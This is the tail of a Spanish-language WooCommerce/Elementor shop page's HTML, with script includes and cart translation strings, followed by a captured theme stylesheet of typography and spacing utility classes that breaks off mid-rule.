<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script id="wc-blocks-data-store-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"The quantity of \"%1$s\" was changed to %2$d.":["La cantidad de \u00ab%1$s\u00bb se cambi\u00f3 a %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La cantidad de \u00ab%1$s\u00bb se ha reducido a %2$d. Esta es la cantidad m\u00e1xima permitida."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La cantidad de \u00ab%1$s\u00bb se ha aumentado a %2$d. Esta es la cantidad m\u00ednima permitida."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La cantidad de \u00ab%1$s\u00bb se ha cambiado a %2$d. Debes comprar este producto en grupos de %3$d."],"\"%s\" was removed from your cart.":["\u00ab%s\u00bb se ha eliminado de tu carrito."],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocurri\u00f3 un error al registrar el m\u00e9todo de pago con el id '%s':"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Free shipping":["Env\u00edo gratuito"],"Shipping":["Env\u00edo"],"Fee":["Cuota"],"Local pickup":["Recogida local"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
</script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://plexti.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script src="https://plexti.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script id="wc-blocks-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"Remove \"%s\"":["Eliminar \u00ab%s\u00bb"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Dismiss this notice":["Descartar este aviso"],"Show less":["Mostrar menos"],"Show less options":["Mostrar menos opciones"],"Show %s more option":["Mostrar %s opci\u00f3n m\u00e1s","Mostrar %s opciones m\u00e1s"],"Show %s more":["Mostrar %s m\u00e1s",""],"Subtotal":["Subtotal"],"Taxes":["Impuestos"],"Remove":["Eliminar"],"Fee":["Cuota"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
</script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script id="wc-blocks-checkout-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["El tipo devuelto por los filtros de pago debe ser el mismo que el tipo que reciben. La funci\u00f3n ha recibido %1$s, pero ha devuelto %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["El valor devuelto debe incluir %1$s. T\u00fa has pasado \u00ab%2$s\u00bb"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Dismiss this notice":["Descartar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impuestos"],"Fee":["Cuota"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
</script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script src="https://plexti.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/bootstrap-min.js?ver=6.4.7" id="bootstrap-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/swiper.min.js?ver=6.4.7" id="swiper-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/wow-min.js?ver=6.4.7" id="wow-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/SplitText.min.js?ver=6.4.7" id="SplitText-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/gsap.min.js?ver=6.4.7" id="gsap-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/tilt.jquery.min.js?ver=6.4.7" id="tilt-jquery-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/waypoints.min.js?ver=6.4.7" id="waypoints-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/split-type.min.js?ver=6.4.7" id="split-type-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/ScrollTrigger.min.js?ver=6.4.7" id="ScrollTrigger-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/marquee.min.js?ver=6.4.7" id="marquee-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/odometer.min.js?ver=6.4.7" id="odometer-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/counterup.min.js?ver=6.4.7" id="counterup-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/magnific-popup.min.js?ver=6.4.7" id="magnific-popup-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/knob.min.js?ver=6.4.7" id="knob-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/touchspin.js?ver=6.4.7" id="touchspin-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/appear.min.js?ver=6.4.7" id="appear-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/jquery-nice-select.min.js?ver=6.4.7" id="jquery-nice-select-min-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/choicy-custom.js?ver=6.4.7" id="choicy-custom-js"></script>
<script src="https://plexti.com/wp-content/themes/choicy/assets/js/choicy-core.js?ver=1.0.2" id="choicy-core-js"></script>
<script src="https://plexti.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.1" id="elementor-webpack-runtime-js"></script>
<script src="https://plexti.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.1" id="elementor-frontend-modules-js"></script>
<script src="https://plexti.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://plexti.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/plexti.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Moda &#8211; Plexti","excerpt":""}};
</script>
<script src="https://plexti.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.1" id="elementor-frontend-js"></script>
<script src="https://plexti.com/wp-content/plugins/choicy-core/assets/js/elh-element.js?ver=1.0.3" id="elh-element-helper-js"></script>
<script id="lepopup-remote" src="https://data.plexti.com/content/plugins/halfdata-green-popups/js/lepopup.js?ver=7.33" data-handler="https://data.plexti.com/ajax.php"></script>
    </body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://plexti.com/wp-content/themes/choicy/assets/css/choicy-core.css?ver=1.0.2
body_size: 30883
content:
/*
************
*************************

   Template Name: Choicy
   Author: themexriver
   Version: 1.0

--------------------------------

CSS INDEX
===================
01. common

************************* */
/*
************
*************************
01. common
************************* */

:root {
  --urbanist: "Urbanist", sans-serif;
  --galada: "Galada", cursive;
  --black-color: #000000;
  --white-color: #fff;
  --chy-pr-1: #A249ED;
  --chy-pr-2: #ee4619;
  --chy-pr-3: #27f67a;
  --chy-pr-4: #f28541;
  --chy-pr-5: #9255CE;
  --chy-sd-1: #7237E9;
  --chy-h1-color: #141515;
  --chy-h2-color: #252A4E;
  --chy-p1-color: #141515;
  --chy-gd-1: linear-gradient( 32deg, rgb(162,73,237) 20%, rgb(97,49,232) 100%);
  --chy-gd-2: linear-gradient(90deg, #9255CE -2.17%, #BE60FF 100%);
}


body {
  font-family: var(--urbanist);
  font-weight: 400;
  font-style: normal;
  color: #5b5b5b;
  font-size: 18px;
  line-height: 1.66;
}

img, a, button, h1, h2, h3, h4, h5, h6, span, p {
  transition: 100ms ease;
  -webkit-transition: 100ms ease;
  text-decoration: none;
  color: inherit;
}

.img, img {
  max-width: 100%;
}

a:focus,
.button:focus {
  text-decoration: none;
  outline: none;
}

a:focus,
a:hover {
  color: inherit;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--urbanist);
  color: #141515;
  text-transform: capitalize;
  font-weight: 800;
  line-height: 1;
  margin-bottom: 15px;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

h1 {
  font-size: 55px;
}

h2 {
  font-size: 55px;
}

h3 {
  font-size: 42px;
}

h4 {
  font-size: 27px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

p {
  font-family: var(--urbanist);
  font-weight: 400;
  font-size: 20px;
  line-height: 1.66;
  color: #5b5b5b;
}

*::-moz-selection {
  background-color: #3065D0;
  color: white;
  text-shadow: none;
}

::-moz-selection {
  background-color: #3065D0;
  color: white;
  text-shadow: none;
}

::selection {
  background-color: #3065D0;
  color: white;
  text-shadow: none;
}

/* <<<<<<<    Input Placeholder   >>>>>>>>> */
input::-webkit-input-placeholder {
  color: #000;
  font-size: 16px;
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
input:-moz-placeholder {
  color: #000;
  font-size: 16px;
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
input::-moz-placeholder {
  color: #000;
  font-size: 16px;
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
input:-ms-input-placeholder {
  color: #000;
  font-size: 16px;
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

textarea::-webkit-input-placeholder {
  color: #000;
  font-size: 16px;
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
textarea:-moz-placeholder {
  color: #000;
  font-size: 16px;
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
textarea::-moz-placeholder {
  color: #000;
  font-size: 16px;
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
textarea:-ms-input-placeholder {
  color: #000;
  font-size: 16px;
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

input:focus::placeholder, textarea:focus::placeholder {
  opacity: 0;
}

::-webkit-scrollbar {
  width: 10px;
  background-color: transparent;
  box-shadow: none;
  border: none;
}

/* Track */
::-webkit-scrollbar-track {
  background: transparent;
  box-shadow: none;
  border: none;
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: linear-gradient(180deg, rgb(162, 73, 237) 20%, rgb(97, 49, 232) 100%);
  border-radius: 30px;
}

/* <<<<<<<    Overlay   >>>>>>>>> */
[data-overlay] {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
[data-overlay]::before {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  content: "";
}

/* <<<<<<<    Margin & Padding     >>>>>>>>> */
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-105 {
  margin-top: 105px;
}

.mt-110 {
  margin-top: 110px;
}

.mt-115 {
  margin-top: 115px;
}

.mt-120 {
  margin-top: 120px;
}

.mt-125 {
  margin-top: 125px;
}

.mt-130 {
  margin-top: 130px;
}

.mt-135 {
  margin-top: 135px;
}

.mt-140 {
  margin-top: 140px;
}

.mt-145 {
  margin-top: 145px;
}

.mt-150 {
  margin-top: 150px;
}

.mt-155 {
  margin-top: 155px;
}

.mt-160 {
  margin-top: 160px;
}

.mt-165 {
  margin-top: 165px;
}

.mt-170 {
  margin-top: 170px;
}

.mt-175 {
  margin-top: 175px;
}

.mt-180 {
  margin-top: 180px;
}

.mt-185 {
  margin-top: 185px;
}

.mt-190 {
  margin-top: 190px;
}

.mt-195 {
  margin-top: 195px;
}

.mt-200 {
  margin-top: 200px;
}

.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-105 {
  margin-bottom: 105px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-115 {
  margin-bottom: 115px;
}

.mb-120 {
  margin-bottom: 120px;
}

.mb-125 {
  margin-bottom: 125px;
}

.mb-130 {
  margin-bottom: 130px;
}

.mb-135 {
  margin-bottom: 135px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-145 {
  margin-bottom: 145px;
}

.mb-150 {
  margin-bottom: 150px;
}

.mb-155 {
  margin-bottom: 155px;
}

.mb-160 {
  margin-bottom: 160px;
}

.mb-165 {
  margin-bottom: 165px;
}

.mb-170 {
  margin-bottom: 170px;
}

.mb-175 {
  margin-bottom: 175px;
}

.mb-180 {
  margin-bottom: 180px;
}

.mb-185 {
  margin-bottom: 185px;
}

.mb-190 {
  margin-bottom: 190px;
}

.mb-195 {
  margin-bottom: 195px;
}

.mb-200 {
  margin-bottom: 200px;
}

.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-55 {
  margin-left: 55px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-65 {
  margin-left: 65px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-75 {
  margin-left: 75px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-85 {
  margin-left: 85px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-95 {
  margin-left: 95px;
}

.ml-100 {
  margin-left: 100px;
}

.ml-105 {
  margin-left: 105px;
}

.ml-110 {
  margin-left: 110px;
}

.ml-115 {
  margin-left: 115px;
}

.ml-120 {
  margin-left: 120px;
}

.ml-125 {
  margin-left: 125px;
}

.ml-130 {
  margin-left: 130px;
}

.ml-135 {
  margin-left: 135px;
}

.ml-140 {
  margin-left: 140px;
}

.ml-145 {
  margin-left: 145px;
}

.ml-150 {
  margin-left: 150px;
}

.ml-155 {
  margin-left: 155px;
}

.ml-160 {
  margin-left: 160px;
}

.ml-165 {
  margin-left: 165px;
}

.ml-170 {
  margin-left: 170px;
}

.ml-175 {
  margin-left: 175px;
}

.ml-180 {
  margin-left: 180px;
}

.ml-185 {
  margin-left: 185px;
}

.ml-190 {
  margin-left: 190px;
}

.ml-195 {
  margin-left: 195px;
}

.ml-200 {
  margin-left: 200px;
}

.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-55 {
  margin-right: 55px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-65 {
  margin-right: 65px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-75 {
  margin-right: 75px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-85 {
  margin-right: 85px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-95 {
  margin-right: 95px;
}

.mr-100 {
  margin-right: 100px;
}

.mr-105 {
  margin-right: 105px;
}

.mr-110 {
  margin-right: 110px;
}

.mr-115 {
  margin-right: 115px;
}

.mr-120 {
  margin-right: 120px;
}

.mr-125 {
  margin-right: 125px;
}

.mr-130 {
  margin-right: 130px;
}

.mr-135 {
  margin-right: 135px;
}

.mr-140 {
  margin-right: 140px;
}

.mr-145 {
  margin-right: 145px;
}

.mr-150 {
  margin-right: 150px;
}

.mr-155 {
  margin-right: 155px;
}

.mr-160 {
  margin-right: 160px;
}

.mr-165 {
  margin-right: 165px;
}

.mr-170 {
  margin-right: 170px;
}

.mr-175 {
  margin-right: 175px;
}

.mr-180 {
  margin-right: 180px;
}

.mr-185 {
  margin-right: 185px;
}

.mr-190 {
  margin-right: 190px;
}

.mr-195 {
  margin-right: 195px;
}

.mr-200 {
  margin-right: 200px;
}

.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-100 {
  padding-top: 100px;
}

.pt-105 {
  padding-top: 105px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-115 {
  padding-top: 115px;
}

.pt-120 {
  padding-top: 120px;
}

.pt-125 {
  padding-top: 125px;
}

.pt-130 {
  padding-top: 130px;
}

.pt-135 {
  padding-top: 135px;
}

.pt-140 {
  padding-top: 140px;
}

.pt-145 {
  padding-top: 145px;
}

.pt-150 {
  padding-top: 150px;
}

.pt-155 {
  padding-top: 155px;
}

.pt-160 {
  padding-top: 160px;
}

.pt-165 {
  padding-top: 165px;
}

.pt-170 {
  padding-top: 170px;
}

.pt-175 {
  padding-top: 175px;
}

.pt-180 {
  padding-top: 180px;
}

.pt-185 {
  padding-top: 185px;
}

.pt-190 {
  padding-top: 190px;
}

.pt-195 {
  padding-top: 195px;
}

.pt-200 {
  padding-top: 200px;
}

.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-105 {
  padding-bottom: 105px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-115 {
  padding-bottom: 115px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pb-125 {
  padding-bottom: 125px;
}

.pb-130 {
  padding-bottom: 130px;
}

.pb-135 {
  padding-bottom: 135px;
}

.pb-140 {
  padding-bottom: 140px;
}

.pb-145 {
  padding-bottom: 145px;
}

.pb-150 {
  padding-bottom: 150px;
}

.pb-155 {
  padding-bottom: 155px;
}

.pb-160 {
  padding-bottom: 160px;
}

.pb-165 {
  padding-bottom: 165px;
}

.pb-170 {
  padding-bottom: 170px;
}

.pb-175 {
  padding-bottom: 175px;
}

.pb-180 {
  padding-bottom: 180px;
}

.pb-185 {
  padding-bottom: 185px;
}

.pb-190 {
  padding-bottom: 190px;
}

.pb-195 {
  padding-bottom: 195px;
}

.pb-200 {
  padding-bottom: 200px;
}

.pb-205 {
  padding-bottom: 205px;
}

.pb-210 {
  padding-bottom: 210px;
}

.pb-215 {
  padding-bottom: 215px;
}

.pb-220 {
  padding-bottom: 220px;
}

.pb-225 {
  padding-bottom: 225px;
}

.pb-230 {
  padding-bottom: 230px;
}

.pb-235 {
  padding-bottom: 235px;
}

.pb-240 {
  padding-bottom: 240px;
}

.pb-245 {
  padding-bottom: 245px;
}

.pb-250 {
  padding-bottom: 250px;
}

.pb-255 {
  padding-bottom: 255px;
}

.pb-260 {
  padding-bottom: 260px;
}

.pb-265 {
  padding-bottom: 265px;
}

.pb-270 {
  padding-bottom: 270px;
}

.pb-275 {
  padding-bottom: 275px;
}

.pb-280 {
  padding-bottom: 280px;
}

.pb-285 {
  padding-bottom: 285px;
}

.pb-290 {
  padding-bottom: 290px;
}

.pb-295 {
  padding-bottom: 295px;
}

.pb-300 {
  padding-bottom: 300px;
}

.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-85 {
